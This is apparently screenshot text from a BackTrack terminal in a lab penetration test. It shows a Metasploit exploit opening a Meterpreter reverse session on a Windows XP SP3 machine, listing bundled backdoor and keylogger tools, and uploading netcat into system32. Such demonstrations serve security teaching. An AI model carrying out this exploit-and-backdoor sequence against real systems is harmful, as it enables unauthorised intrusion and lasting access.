 root@bt: ~
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] Selected Target: Windows XP SP3 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.50
[*] Meterpreter session 1 opened (192.168.1.43:443 -> 192.168.1.50:1075) at 2012-03-04 22:51:20 -0500
meterpreter > upload /pentest/
backdoors exploits miscellaneous rfid tunneling
bluetooth forensics passwords scanners voip
cisco fuzzers python sniffers web
database libs reporting stressing windows-binaries
enumeration misc reverse-engineering telephony wireless
meterpreter > upload /pentest/backdoors/
3proxy cymothoa dns2tcp iodine ptunnel web
meterpreter > upload /pentest/windows-binaries/
databases kartoffel misc passwd-attack pstools scanners sniffers tools
meterpreter > upload /pentest/windows-binaries/tools/
Fport.exe enumplus mbenum.exe nc.exe promqry sbd.exe vncviewer.exe
PortQryV2 exe2bat.exe mstsc.exe nc.txt radmin.exe tftpd32.exe wget.exe
binject.exe klogger.exe nbtenum.exe plink.exe regdmp.exe vnc-ssh.rar whoami.exe
meterpreter > upload /pentest/windows-binaries/tools/nc.exe C:\\Windows\\system32\\
[*] uploading : /pentest/windows-binaries/tools/nc.exe -> C:\Windows\system32\